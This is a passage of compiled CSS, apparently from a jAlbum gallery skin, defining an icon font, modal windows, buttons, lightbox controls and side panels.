@font-face{font-family:skinicon-thin;src:url(icon/skinicon-thin.ttf?v3.7) format('truetype'),url(icon/skinicon-thin.woff?v3.7) format('woff'),url(icon/skinicon-thin.svg?v3.7#skinicon-thin) format('svg');font-weight:400;font-style:normal;font-display:block}[class*=" icon-"]:before,[class^=icon-]:before{font-family:skinicon-thin!important;speak:never;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-arrow-down:before{content:"\e900"}.icon-arrow-left:before{content:"\e901"}.icon-arrow-right:before{content:"\e902"}.icon-arrow-up:before{content:"\e903"}.icon-audio:before{content:"\e904"}.icon-bookmark:before{content:"\e905"}.icon-calendar:before{content:"\e906"}.icon-camera:before{content:"\e907"}.icon-caret-down:before{content:"\e908"}.icon-caret-large-down:before{content:"\e909"}.icon-caret-large-left:before{content:"\e90a"}.icon-caret-large-right:before{content:"\e90b"}.icon-caret-large-up:before{content:"\e90c"}.icon-caret-left:before{content:"\e90d"}.icon-caret-right:before{content:"\e90e"}.icon-caret-up:before{content:"\e90f"}.icon-cart-fotomoto:before{content:"\e910"}.icon-checkbox-checked:before{content:"\e911"}.icon-checkmark:before{content:"\e912"}.icon-close:before{content:"\e913"}.icon-comment:before{content:"\e914"}.icon-connect:before{content:"\e915"}.icon-contract:before{content:"\e916"}.icon-copy:before{content:"\e917"}.icon-cut:before{content:"\e918"}.icon-digg:before{content:"\e919"}.icon-disk:before{content:"\e91a"}.icon-document:before{content:"\e91b"}.icon-download:before{content:"\e91c"}.icon-edit:before{content:"\e91d"}.icon-email:before{content:"\e91e"}.icon-email-send:before{content:"\e91f"}.icon-end:before{content:"\e920"}.icon-error:before{content:"\e921"}.icon-exchange:before{content:"\e922"}.icon-expand:before{content:"\e923"}.icon-external:before{content:"\e924"}.icon-facebook:before{content:"\e925"}.icon-facetag:before{content:"\e926"}.icon-filter:before{content:"\e927"}.icon-flickr:before{content:"\e928"}.icon-folder:before{content:"\e929"}.icon-folders:before{content:"\e92a"}.icon-fotomoto:before{content:"\e92b"}.icon-foursquare:before{content:"\e92c"}.icon-fullscreen:before{content:"\e92d"}.icon-fullscreen-off:before{content:"\e92e"}.icon-google:before{content:"\e92f"}.icon-heart:before{content:"\e930"}.icon-help:before{content:"\e931"}.icon-hide-bottom-panel:before{content:"\e932"}.icon-hide-top-panel:before{content:"\e933"}.icon-home:before{content:"\e934"}.icon-image:before{content:"\e935"}.icon-info:before{content:"\e936"}.icon-instagram:before{content:"\e937"}.icon-jalbum:before{content:"\e938"}.icon-library:before{content:"\e939"}.icon-link:before{content:"\e93a"}.icon-linkedin:before{content:"\e93b"}.icon-location:before{content:"\e93c"}.icon-loop:before{content:"\e93d"}.icon-map:before{content:"\e93e"}.icon-menu:before{content:"\e93f"}.icon-minus:before{content:"\e940"}.icon-more:before{content:"\e941"}.icon-more-menu:before{content:"\e942"}.icon-mostphotos:before{content:"\e943"}.icon-new:before{content:"\e944"}.icon-new-fill:before{content:"\e945"}.icon-ok:before{content:"\e946"}.icon-one-level-up:before{content:"\e947"}.icon-ordering:before{content:"\e948"}.icon-page:before{content:"\e949"}.icon-paste:before{content:"\e94a"}.icon-pause:before{content:"\e94b"}.icon-paypal:before{content:"\e94c"}.icon-phone:before{content:"\e94d"}.icon-pinterest:before{content:"\e94e"}.icon-play:before{content:"\e94f"}.icon-plus:before{content:"\e950"}.icon-printer:before{content:"\e951"}.icon-reddit:before{content:"\e952"}.icon-refresh:before{content:"\e953"}.icon-search:before{content:"\e954"}.icon-search-small:before{content:"\e955"}.icon-share:before{content:"\e956"}.icon-shopping-cart:before{content:"\e957"}.icon-shopping-cart-add:before{content:"\e958"}.icon-show-bottom-panel:before{content:"\e959"}.icon-show-top-panel:before{content:"\e95a"}.icon-site:before{content:"\e95b"}.icon-skype:before{content:"\e95c"}.icon-star:before{content:"\e95d"}.icon-start:before{content:"\e95e"}.icon-stumbleupon:before{content:"\e95f"}.icon-tag:before{content:"\e960"}.icon-text-document:before{content:"\e961"}.icon-thumbnails:before{content:"\e962"}.icon-thumbnails-9:before{content:"\e963"}.icon-trash:before{content:"\e964"}.icon-tumblr:before{content:"\e965"}.icon-twitter:before{content:"\e966"}.icon-upload:before{content:"\e967"}.icon-user:before{content:"\e968"}.icon-video:before{content:"\e969"}.icon-video-play:before{content:"\e96a"}.icon-vimeo:before{content:"\e96b"}.icon-warning:before{content:"\e96c"}.icon-zoom-in:before{content:"\e96d"}.icon-zoom-level:before{content:"\e96e"}.icon-zoom-out:before{content:"\e96f"}.icon-volume-down:before{content:"\e970"}.icon-volume-up:before{content:"\e971"}

/* Google Fonts */
/* latin */
@font-face {
  font-family: 'Fjalla One';
  font-style: normal;
  font-weight: 400;
  src: url(fonts/Yq6R-LCAWCX3-6Ky7FAFrOF6kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}


/* laza.modal.scss */
/* defaults.scss :: default values, functions and mixins */
/*
$fontL:			1.143em;
$fontXL:		1.333em;
$fontXXL:		1.455em;
*/
@keyframes fade-and-hide {
  0% {
    opacity: 100%;
    visibility: visible;
    display: block; }
  99% {
    opacity: 0; }
  100% {
    opacity: 0;
    visibility: hidden;
    display: none; } }
@-webkit-keyframes rotating {
  0% {
    -webkit-transform: rotate(0); }
  100% {
    -webkit-transform: rotate(360deg); } }
@-moz-keyframes rotating {
  0% {
    -moz-transform: rotate(0); }
  100% {
    -moz-transform: rotate(360deg); } }
@-o-keyframes rotating {
  0% {
    -o-transform: rotate(0); }
  100% {
    -o-transform: rotate(360deg); } }
@keyframes rotating {
  0% {
    transform: rotate(0); }
  100% {
    transform: rotate(360deg); } }
@-webkit-keyframes appear-up {
  0% {
    -webkit-transform: translateY(32px);
    opacity: 0; }
  100% {
    -webkit-transform: translateY(0);
    opacity: 1; } }
@-moz-keyframes appear-up {
  0% {
    -moz-transform: translateY(32px);
    opacity: 0; }
  100% {
    -moz-transform: translateY(0);
    opacity: 1; } }
@-o-keyframes appear-up {
  0% {
    -o-transform: translateY(32px);
    opacity: 0; }
  100% {
    -o-transform: translateY(0);
    opacity: 1; } }
@keyframes appear-up {
  0% {
    transform: translateY(32px);
    opacity: 0; }
  100% {
    transform: translateY(0);
    opacity: 1; } }
@-moz-keyframes move-down-bounce {
  0%,
		100%,
		20%,
		50%,
		80% {
    -moz-transform: translateY(0);
    transform: translateY(0); }
  40% {
    -moz-transform: translateY(-16px);
    transform: translateY(-16px); }
  60% {
    -moz-transform: translateY(-7px);
    transform: translateY(-7px); } }
@-webkit-keyframes move-down-bounce {
  0%,
		100%,
		20%,
		50%,
		80% {
    -moz-transform: translateY(0);
    transform: translateY(0); }
  40% {
    -moz-transform: translateY(-16px);
    transform: translateY(-16px); }
  60% {
    -moz-transform: translateY(-7px);
    transform: translateY(-7px); } }
@keyframes move-down-bounce {
  0%,
		100%,
		20%,
		50%,
		80% {
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -webkit-transform: translateY(0);
    transform: translateY(0); }
  40% {
    -moz-transform: translateY(-16px);
    -ms-transform: translateY(-16px);
    -webkit-transform: translateY(-16px);
    transform: translateY(-16px); }
  60% {
    -moz-transform: translateY(-7px);
    -ms-transform: translateY(-7px);
    -webkit-transform: translateY(-7px);
    transform: translateY(-7px); } }
.modal {
  background: rgba(0, 0, 0, 0.5);
  position: fixed;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  z-index: 300000; }
  .modal .window {
    position: absolute;
    top: 50%;
    left: 10%;
    top: 50%;
    width: 80%;
    max-height: 98%;
    padding: 0;
    color: #dddddd;
    background-color: #111111;
    -moz-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    -webkit-transform: translate(0, -50%);
    transform: translate(0, -50%);
    overflow: auto; }
    .modal .window.small {
      left: 15%;
      width: 70%; }
    .modal .window.large {
      left: 5%;
      width: 90%; }
    .modal .window.alert {
      border-left: 4px solid #900; }
    .modal .window.warning {
      border-left: 4px solid #f90; }
    .modal .window.success {
      border-left: 4px solid #090; }
    .modal .window.secondary {
      border-left: 4px solid #777; }
    .modal .window .content {
      padding: 20px 60px 20px 20px;
      -webkit-overflow-scrolling: touch; }
    .modal .window.has-header .content {
      padding: 20px; }
    .modal .window.no-padding .content {
      padding: 0; }
    .modal .window header {
      height: 60px;
      line-height: 60px;
      padding-left: 20px;
      padding-right: 60px;
      text-align: left;
      color: #cccccc;
      background-color: rgba(0,0,0,0.933); }
    .modal .window .content {
      overflow: auto;
      scrollbar-color: dark; }
      .modal .window .content::-webkit-scrollbar {
        width: .8rem; }
      .modal .window .content::-webkit-scrollbar-track {
        background-color: rgba(0, 0, 0, 0.25); }
      .modal .window .content::-webkit-scrollbar-thumb {
        border: 1px solid rgba(0, 0, 0, 0.5);
        background-color: rgba(255, 255, 255, 0.15); }
      .modal .window .content h1, .modal .window .content h2, .modal .window .content h3, .modal .window .content h4, .modal .window .content h5, .modal .window .content h6 {
        color: #dddddd; }
      .modal .window .content .text-center {
        text-align: center; }
    .modal .window.map {
      padding: 0 60px 0 0;
      background-color: #000; }
      .modal .window.map img {
        max-width: none; }
    .modal .window .btn {
      position: absolute;
      text-align: left;
      text-indent: -9999px;
      background-color: rgba(0, 0, 0, 0.1);
      padding: 0;
      position: absolute;
      border: none;
      width: 60px; }
      .modal .window .btn:hover, .modal .window .btn:focus {
        background-color: rgba(0, 0, 0, 0.4);
        outline: none; }
      .modal .window .btn:hover:before, .modal .window .btn:hover:after {
        background-color: #fff; }
      .modal .window .btn:before, .modal .window .btn:after {
        position: absolute;
        margin-left: -0.5px;
        width: 2px;
        background-color: rgba(255, 255, 255, 0.5);
        content: ''; }
      .modal .window .btn.close {
        height: 60px;
        z-index: 20;
        top: 0;
        right: 0; }
        .modal .window .btn.close:before, .modal .window .btn.close:after {
          bottom: 25%;
          left: 50%;
          top: 25%; }
        .modal .window .btn.close:before {
          -moz-transform: rotate(45deg);
          -ms-transform: rotate(45deg);
          -webkit-transform: rotate(45deg);
          transform: rotate(45deg); }
        .modal .window .btn.close:after {
          -moz-transform: rotate(-45deg);
          -ms-transform: rotate(-45deg);
          -webkit-transform: rotate(-45deg);
          transform: rotate(-45deg); }
    .modal .window .buttons {
      display: flex;
      justify-content: center;
      align-items: stretch;
      flex-flow: row wrap; }
      .modal .window .buttons .button {
        display: block;
        padding: 0.625rem 0.9375rem;
        margin: 1px; }

.light {
  scrollbar-color: light; }
  .light::-webkit-scrollbar-track {
    background-color: rgba(0, 0, 0, 0.2); }
  .light::-webkit-scrollbar-thumb {
    border: 1px solid rgba(0, 0, 0, 0.25);
    background-color: rgba(255, 255, 255, 0.6); }
  .light .modal .window .content.scrollable {
    scrollbar-color: light; }
    .light .modal .window .content.scrollable::-webkit-scrollbar-track {
      background-color: rgba(0, 0, 0, 0.2); }
    .light .modal .window .content.scrollable::-webkit-scrollbar-thumb {
      border: 1px solid rgba(0, 0, 0, 0.25);
      background-color: rgba(255, 255, 255, 0.6); }

@media only screen and (min-width: 64em) {
  .modal .window {
    left: 25%;
    width: 50%; }
    .modal .window.small {
      left: 33%;
      width: 34%; }
    .modal .window.large {
      left: 15%;
      width: 70%; } }
@media print {
  body.has-modal > * {
    display: none; }
  body.has-modal .modal {
    position: static !important;
    display: block;
    color: #000;
    background-color: transparent !important;
    box-shadow: none;
    border: 1px solid #ddd; }
    body.has-modal .modal.hidden {
      display: none; }
    body.has-modal .modal .window {
      position: static !important;
      transform: none; }
    body.has-modal .modal header {
      color: #000;
      background-color: #ddd; }
    body.has-modal .modal .content {
      position: static !important; }
    body.has-modal .modal .button {
      display: none !important; } }

/*# sourceMappingURL=laza.modal.css.map */

/* user.scss :: User defined styles */
/* defaults.scss :: default values, functions and mixins */
/*
$fontL:			1.143em;
$fontXL:		1.333em;
$fontXXL:		1.455em;
*/
@keyframes fade-and-hide {
  0% {
    opacity: 100%;
    visibility: visible;
    display: block; }
  99% {
    opacity: 0; }
  100% {
    opacity: 0;
    visibility: hidden;
    display: none; } }
@-webkit-keyframes rotating {
  0% {
    -webkit-transform: rotate(0); }
  100% {
    -webkit-transform: rotate(360deg); } }
@-moz-keyframes rotating {
  0% {
    -moz-transform: rotate(0); }
  100% {
    -moz-transform: rotate(360deg); } }
@-o-keyframes rotating {
  0% {
    -o-transform: rotate(0); }
  100% {
    -o-transform: rotate(360deg); } }
@keyframes rotating {
  0% {
    transform: rotate(0); }
  100% {
    transform: rotate(360deg); } }
@-webkit-keyframes appear-up {
  0% {
    -webkit-transform: translateY(32px);
    opacity: 0; }
  100% {
    -webkit-transform: translateY(0);
    opacity: 1; } }
@-moz-keyframes appear-up {
  0% {
    -moz-transform: translateY(32px);
    opacity: 0; }
  100% {
    -moz-transform: translateY(0);
    opacity: 1; } }
@-o-keyframes appear-up {
  0% {
    -o-transform: translateY(32px);
    opacity: 0; }
  100% {
    -o-transform: translateY(0);
    opacity: 1; } }
@keyframes appear-up {
  0% {
    transform: translateY(32px);
    opacity: 0; }
  100% {
    transform: translateY(0);
    opacity: 1; } }
@-moz-keyframes move-down-bounce {
  0%,
		100%,
		20%,
		50%,
		80% {
    -moz-transform: translateY(0);
    transform: translateY(0); }
  40% {
    -moz-transform: translateY(-16px);
    transform: translateY(-16px); }
  60% {
    -moz-transform: translateY(-7px);
    transform: translateY(-7px); } }
@-webkit-keyframes move-down-bounce {
  0%,
		100%,
		20%,
		50%,
		80% {
    -moz-transform: translateY(0);
    transform: translateY(0); }
  40% {
    -moz-transform: translateY(-16px);
    transform: translateY(-16px); }
  60% {
    -moz-transform: translateY(-7px);
    transform: translateY(-7px); } }
@keyframes move-down-bounce {
  0%,
		100%,
		20%,
		50%,
		80% {
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -webkit-transform: translateY(0);
    transform: translateY(0); }
  40% {
    -moz-transform: translateY(-16px);
    -ms-transform: translateY(-16px);
    -webkit-transform: translateY(-16px);
    transform: translateY(-16px); }
  60% {
    -moz-transform: translateY(-7px);
    -ms-transform: translateY(-7px);
    -webkit-transform: translateY(-7px);
    transform: translateY(-7px); } }
@-webkit-keyframes rotating {
  0% {
    -webkit-transform: rotate(0); }
  100% {
    -webkit-transform: rotate(360deg); } }
@-moz-keyframes rotating {
  0% {
    -moz-transform: rotate(0); }
  100% {
    -moz-transform: rotate(360deg); } }
@-o-keyframes rotating {
  0% {
    -o-transform: rotate(0); }
  100% {
    -o-transform: rotate(360deg); } }
@keyframes rotating {
  0% {
    transform: rotate(0); }
  100% {
    transform: rotate(360deg); } }
/******************************************* Styling default tags */
* {
  box-sizing: border-box; }

html {
  background-color: #111111; }

@media screen {
  html, body {
    height: 100%;
    height: 100vh;
    scrollbar-color: dark; } }
body {
  position: relative;
  margin: 0;
  padding: 0;
  overflow: hidden;
  font-family: Segoe, "Segoe UI", Tahoma, Geneva, "Nimbus Sans L", sans-serif;
  color: #dddddd;
  line-height: 1.25;
  background-color: #111111;
  background-image: none;
  background-position: center center;
  background-repeat: repeat;
  background-size: auto; }

.preload * {
  -webkit-transition: none !important;
  -moz-transition: none !important;
  -ms-transition: none !important;
  -o-transition: none !important; }

.jalbumWidgetbar #main {
  margin-bottom: 20px; }

/*.jalbumWidgetbar body {
	margin-bottom: 20px;
}*/
.scrollable {
  overflow: auto;
  -webkit-overflow-scrolling: touch;
  overflow-scrolling: touch;
  scrollbar-color: dark; }
  .scrollable::-webkit-scrollbar {
    width: .8rem; }
  .scrollable::-webkit-scrollbar-track {
    background-color: rgba(0, 0, 0, 0.25);
    border-radius: .4rem; }
  .scrollable::-webkit-scrollbar-thumb {
    border: 0.1rem solid rgba(0, 0, 0, 0.5);
    background-color: rgba(255, 255, 255, 0.15);
    border-radius: .3rem; }

.light-mode .scrollable {
  scrollbar-color: light; }
  .light-mode .scrollable::-webkit-scrollbar-track {
    background-color: rgba(255, 255, 255, 0.25); }
  .light-mode .scrollable::-webkit-scrollbar-thumb {
    border: 0.1rem solid rgba(255, 255, 255, 0.5);
    background-color: rgba(0, 0, 0, 0.2); }

p {
  font-family: inherit;
  font-weight: normal;
  font-size: 1em;
  text-rendering: optimizeLegibility; }

h1, h2, h3, h4, h5, h6 {
  font-style: normal;
  margin-top: 0.5em;
  margin-bottom: 0.5em;
  text-rendering: optimizeLegibility; }
  h1 small, h2 small, h3 small, h4 small, h5 small, h6 small {
    color: inherit; }

h1 {
  font-size: 1.5em; }

h2 {
  font-size: 1.375em; }

h3 {
  font-size: 1.25em; }

h4 {
  font-size: 1.125em; }

h5 {
  font-size: 1em; }

h1, h2, h3, h4 {
  font-family: "Fjalla One", sans-serif;
  font-weight: 400;
  -webkit-font-smoothing: subpixel-antialiased; }

h5, h6 {
  font-weight: bold; }

a {
  color: #0099cc;
  text-underline-offset: 3px;
  line-height: inherit; }
  a img {
    border: none; }

.hidden {
  display: none; }

[class^="icon-"]:before, [class*=" icon-"]:before {
  line-height: 1rem;
  font-size: 1.125rem; }

button,
.button {
  display: inline-block;
  line-height: 1;
  white-space: nowrap;
  color: #ffffff;
  background-color: #0099cc;
  border: none;
  padding: 0.3125rem 0.625rem;
  border-radius: 3px;
  cursor: pointer;
  text-align: center;
  transition: color 500ms, background-color 500ms, opacity 500ms;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  text-decoration: none; }
  button:focus,
  .button:focus {
    outline: 1px dotted #0099cc; }
  button:hover,
  .button:hover {
    background-color: ;
    border-color: rgba(0, 0, 0, 0.2); }
  button.disabled,
  .button.disabled {
    opacity: 0.4;
    color: #dddddd;
    background-color: transparent;
    cursor: not-allowed; }
  button.primary,
  .button.primary {
    background-color: #2ba6cb; }
    button.primary:hover,
    .button.primary:hover {
      background-color: #2285a2 !important; }
  button.secondary,
  .button.secondary {
    background-color: #e9e9e9;
    color: #181818; }
    button.secondary:hover,
    .button.secondary:hover {
      background-color: #bababa !important; }
  button.alert,
  .button.alert {
    background-color: #c60f13;
    color: #fefefe; }
    button.alert:hover,
    .button.alert:hover {
      background-color: #9e0c0f !important;
      color: #fefefe; }
  button.success,
  .button.success {
    background-color: #5da423; }
    button.success:hover,
    .button.success:hover {
      background-color: #4a831c !important; }
  button.warning,
  .button.warning {
    background-color: #ffae00; }
    button.warning:hover,
    .button.warning:hover {
      background-color: #cc8b00 !important; }
  button.small,
  .button.small {
    display: inline-block;
    margin: 0.15625rem;
    color: #cccccc;
    padding: 0.3125rem 0.46875rem;
    font-size: 0.875em;
    border: 1px solid #0099cc;
    background-color: transparent;
    border-radius: 3px; }
    button.small:hover,
    .button.small:hover {
      color: #ffffff;
      border-color: #0099cc;
      background-color: #0099cc; }
    button.small:before,
    .button.small:before {
      vertical-align: -.1em; }

input[type=text],
input[type=password],
textarea {
  padding: 0.3125rem 0.625rem; }
  input[type=text]:active, input[type=text]:focus,
  input[type=password]:active,
  input[type=password]:focus,
  textarea:active,
  textarea:focus {
    outline: none;
    box-shadow: 0 0 2px #0099cc; }

input + label {
  margin-left: .5rem; }

.btn {
  border: none;
  color: #dddddd;
  background-color: transparent;
  cursor: pointer;
  transition: color 500ms, background-color 500ms, opacity 500ms;
  text-decoration: none; }
  .btn.on {
    color: #ffffff;
    background-color: #0099cc; }
  .btn:focus {
    box-shadow: 0 0 1px #0099cc;
    outline: none; }
  .btn.secondary, .btn.secondary:hover {
    color: #444; }

.no-touch .btn:hover {
  color: #ffffff;
  background-color: #0099cc; }

a.btn {
  display: inline-block; }

.smallbtn {
  display: inline-block;
  margin: .1em;
  color: #0099cc;
  padding: 0.3125rem 0.625rem;
  margin: 0.1em;
  font-size: 0.875em;
  border-radius: px;
  white-space: nowrap;
  transition: all 500ms ease-out;
  text-decoration: none; }
  .smallbtn:hover {
    color: #ffffff;
    background-color: #0099cc;
    border-color: #0099cc; }

.text-left {
  text-align: left; }

.text-center {
  text-align: center; }

.text-right {
  text-align: right; }

.text-small {
  font-size: 0.875em; }

.text-x-small {
  font-size: 0.75em; }

.text-large {
  font-size: 1.125em; }

.text-x-large {
  font-size: 1.25em; }

/******************************************* Main layout */
#main {
  overflow: hidden; }
  #main #lbcontrols .playpause .btn.play {
    display: block; }
  #main #lbcontrols .playpause .btn.pause {
    display: none; }
  #main.playing #lbcontrols {
    opacity: 1; }
    #main.playing #lbcontrols > *:not(.playpause) {
      display: none; }
    #main.playing #lbcontrols .playpause .btn.pause {
      display: block; }
    #main.playing #lbcontrols .playpause .btn.play {
      display: none; }
  #main.playing #controls {
    display: none; }
  #main.playing #lightbox .credits {
    opacity: 0; }
  #main.playing #lightbox .cards .card .caption .buttons {
    display: none; }
  #main.hide-controls #lbcontrols,
  #main.hide-controls #controls {
    opacity: 0; }
    #main.hide-controls #lbcontrols:hover, #main.hide-controls #lbcontrols:focus,
    #main.hide-controls #controls:hover,
    #main.hide-controls #controls:focus {
      opacity: 1; }
  #main.hide-controls .credits {
    opacity: 0; }
  #main.hide-controls.playing #lbcontrols {
    opacity: 1; }
  #main #lbcontrols .fullscrtoggle .btn.fullscreen {
    display: block; }
  #main #lbcontrols .fullscrtoggle .btn.windowed {
    display: none; }
  #main.fullscreen #lbcontrols .fullscrtoggle .btn.fullscreen {
    display: none; }
  #main.fullscreen #lbcontrols .fullscrtoggle .btn.windowed {
    display: block; }

/******************************************* Controls */
#controls,
#lbcontrols {
  display: flex;
  opacity: 1;
  transition: opacity 1s ease-out; }
  #controls .btn,
  #lbcontrols .btn {
    flex-direction: column;
    cursor: pointer;
    text-align: center;
    display: inline-block;
    width: 3rem;
    padding: 1rem 0;
    transition: color 500ms ease-in-out, background-color 500ms ease-in-out;
    -webkit-user-select: none;
    -moz-user-select: none;
    user-select: none; }
    #controls .btn:before,
    #lbcontrols .btn:before {
      display: block;
      font-size: 1.125rem; }
  #controls .player-btn,
  #lbcontrols .player-btn {
    align-items: center; }
    #controls .player-btn > svg,
    #lbcontrols .player-btn > svg {
      width: 1.125rem;
      height: 1.125rem; }
    #controls .player-btn .pause-btn,
    #lbcontrols .player-btn .pause-btn {
      display: none; }
      #controls .player-btn .pause-btn .disc,
      #lbcontrols .player-btn .pause-btn .disc {
        -moz-transform-origin: 50% 50%;
        -webkit-transform-origin: 50% 50%;
        transform-origin: 50% 50%;
        -moz-animation: rotating 4s linear infinite;
        -webkit-animation: rotating 4s linear infinite;
        animation: rotating 4s linear infinite; }
    #controls .player-btn .play-btn,
    #lbcontrols .player-btn .play-btn {
      display: inline-block; }
    #controls .player-btn.active .pause-btn,
    #lbcontrols .player-btn.active .pause-btn {
      display: inline-block; }
    #controls .player-btn.active .play-btn,
    #lbcontrols .player-btn.active .play-btn {
      display: none; }
    #controls .player-btn:hover svg g,
    #lbcontrols .player-btn:hover svg g {
      fill: #ffffff; }

.icon-fat #controls .nav-icon:after, .icon-fat #controls .nav-icon:before,
.icon-fat #controls .nav-icon > span {
  height: 3px; }
.icon-fat #controls.active .nav-icon:before {
  transform: translateY(10px) rotate(135deg); }
.icon-fat #controls.active .nav-icon:after {
  transform: translateY(-10px) rotate(-135deg); }

#controls {
  position: absolute;
  display: block;
  left: 0;
  top: 0;
  width: 3rem;
  height: 3rem;
  white-space: nowrap;
  z-index: 99997; }
  #controls .nav-icon {
    cursor: pointer;
    display: inline-block;
    vertical-align: top;
    padding: 11px 14px;
    background-color: rgba(0,0,0,.4);
    transition: color 500ms ease-in-out, background-color 500ms ease-in-out;
    z-index: 1; }
    #controls .nav-icon:after, #controls .nav-icon:before,
    #controls .nav-icon > span {
      display: block;
      content: '';
      margin: 6px 0;
      width: 20px;
      height: 1px;
      background-color: #dddddd;
      transition: all 500ms ease-in-out; }
    #controls .nav-icon:hover {
      background-color: #0099cc; }
      #controls .nav-icon:hover:after, #controls .nav-icon:hover:before,
      #controls .nav-icon:hover > span {
        background-color: #ffffff; }
  #controls.active {
    width: max-content;
    height: auto; }
    #controls.active .nav-icon {
      background-color: rgba(0,0,0,.4); }
      #controls.active .nav-icon:before {
        transform: translateY(7px) rotate(135deg); }
      #controls.active .nav-icon:after {
        transform: translateY(-7px) rotate(-135deg); }
      #controls.active .nav-icon span {
        transform: scale(0); }
      #controls.active .nav-icon:hover {
        background-color: #0099cc; }
    #controls.active .buttons,
    #controls.active .title {
      opacity: 1;
      background-color: rgba(0,0,0,.4); }
    #controls.active .buttons {
      white-space: normal; }
      #controls.active .buttons > a {
        transform: translateX(0); }
        #controls.active .buttons > a:nth-child(2) {
          transition-delay: 100ms; }
        #controls.active .buttons > a:nth-child(3) {
          transition-delay: 200ms; }
        #controls.active .buttons > a:nth-child(4) {
          transition-delay: 300ms; }
        #controls.active .buttons > a:nth-child(5) {
          transition-delay: 400ms; }
        #controls.active .buttons > a:nth-child(6) {
          transition-delay: 500ms; }
    #controls.active .title h1 {
      transform: translateY(0); }
  #controls.remove {
    width: max-content;
    height: auto;
    overflow: visible; }
    #controls.remove .buttons {
      white-space: normal; }
      #controls.remove .buttons > a {
        transform: translateX(-32px); }
        #controls.remove .buttons > a:nth-child(2) {
          transition-delay: 100ms; }
        #controls.remove .buttons > a:nth-child(3) {
          transition-delay: 200ms; }
        #controls.remove .buttons > a:nth-child(4) {
          transition-delay: 300ms; }
        #controls.remove .buttons > a:nth-child(5) {
          transition-delay: 400ms; }
        #controls.remove .buttons > a:nth-child(6) {
          transition-delay: 500ms; }
  #controls .title {
    display: inline-block;
    vertical-align: top;
    opacity: 0;
    height: 3rem;
    transition: opacity 500ms ease-out, background-color 500ms ease-out, color 500ms ease-out; }
    #controls .title h1 {
      display: inline-block;
      max-width: 80vw;
      overflow: hidden;
      text-overflow: ellipsis;
      white-space: nowrap;
      margin: 0;
      padding: 0 0.75rem;
      font-size: 1.25em;
      line-height: 3rem;
      transform: translateY(-32px);
      transition: transform 500ms ease-out; }
    #controls .title:hover {
      color: #cccccc;
      background-color: rgba(0,0,0,0.933); }
    #controls .title.has-panel {
      cursor: pointer; }
      #controls .title.has-panel h1:after,
      #controls .title.has-panel h2:after {
        margin-left: 0.15625rem;
        font-size: 0.6875em;
        content: '\2026'; }
    #controls .title .btn {
      vertical-align: top; }
  #controls .buttons {
    position: relative;
    width: 3rem;
    opacity: 0;
    transition: opacity 500ms linear; }
    #controls .buttons > a {
      transform: translateX(-32px);
      transition: transform 500ms ease-out 0ms; }

#lbcontrols {
  position: absolute;
  right: 0;
  top: 0;
  width: max-content;
  z-index: 99998;
  flex-direction: row;
  height: 3.25rem; }
  #lbcontrols .numbers {
    display: none;
    align-items: center;
    padding: 0 0.3125rem 0 0.9375rem; }
    #lbcontrols .numbers h2 {
      margin: 0;
      font-size: 1.25em;
      line-height: 3rem; }
    #lbcontrols .numbers p {
      margin: 0 0 0 0.25rem;
      opacity: 0.5;
      font-size: 0.75em;
      line-height: 3rem; }

/*
.no-touch #lbcontrols {
	transition: background-color $transTime ease-in-out;
	&:hover {
		background-color: _(buttonShadeColor);
	}
}
*/
/******************************************* Panels */
#panels {
  position: absolute;
  left: 3rem;
  top: 3rem;
  z-index: 99999;
  /* Folder info box */
  /* Social box */
  /* Folder tree */
  /* Audio player panel */
  /*
  .playlist {
  	width: 300px;
  	max-width: none;
  	color: _(textColor);
  	padding: .75rem;
  	audio {
  		width: 100%;
  	}
  	a {
  		text-decoration: none;
  		color: _(textColor);
  	}
  	.play-list {
  		list-style-type: none;
  		line-height: 2;
  		text-align: center;
  		max-height: 8em;
  		overflow-x: hidden;
  		overflow-y: auto;
  		li {
  			transition: background-color $transTime linear;
  			a {
  				color: _(panelTextColor);
  				cursor: pointer;
  			}
  			&.active {
  				&:after {
  					margin-left: .5rem;
  					content: '\2022';
  					color: _(buttonBgColor);
  				}
  			}
  			&:hover {
  				background-color: _(buttonBgColor);
  				a {
  					color: _(buttonTextColor);
  				}
  			}
  		}
  	}
  }
  */ }
  #panels > div {
    position: absolute;
    left: 0;
    top: 0;
    max-width: calc(100vw - 3rem);
    max-height: calc(100vh - 3rem);
    opacity: 0;
    display: none;
    text-align: left;
    overflow-x: hidden;
    overflow-y: auto;
    color: #cccccc;
    background-color: rgba(0,0,0,0.933);
    will-change: opacity, transform;
    /*
    .on {
    	display: flex;
    }
    */ }
    #panels > div section {
      padding: 0;
      min-width: 10vw;
      max-width: 50vw;
      max-height: 100%;
      overflow: auto; }
    #panels > div.topnav-cont {
      text-align: left; }
    #panels > div.map-cont .map-root {
      width: 50vw;
      height: 50vw;
      max-height: 60%; }
      #panels > div.map-cont .map-root .map-root {
        height: 100%; }
  #panels .folderinfo {
    padding: 0.9375rem;
    width: max-content;
    max-width: calc(100vw - 3.75rem); }
    #panels .folderinfo > * {
      margin: 0.3125rem 0; }
  #panels .social {
    flex-direction: column;
    overflow: hidden; }
    #panels .social .thumb {
      position: relative; }
      #panels .social .thumb img {
        max-width: calc(100vw - 10rem);
        max-height: 75vh;
        vertical-align: top; }
      #panels .social .thumb .caption {
        position: absolute;
        left: 0;
        bottom: 0;
        max-width: 75%;
        padding: 0.3125rem 0.46875rem;
        color: #cccccc;
        background-color: rgba(0,0,0,0.933); }
        #panels .social .thumb .caption h3 {
          color: #cccccc;
          font-size: 0.875em; }
        #panels .social .thumb .caption p {
          margin: 0.15625rem 0;
          font-size: 0.75em; }
      #panels .social .thumb .social-links {
        position: absolute;
        right: 0;
        top: 0;
        height: 100%; }
        #panels .social .thumb .social-links .shares {
          display: flex;
          flex-flow: column wrap-reverse;
          padding: 0.125rem;
          max-height: 100%; }
          #panels .social .thumb .social-links .shares .btn {
            display: inline-block;
            color: #eee;
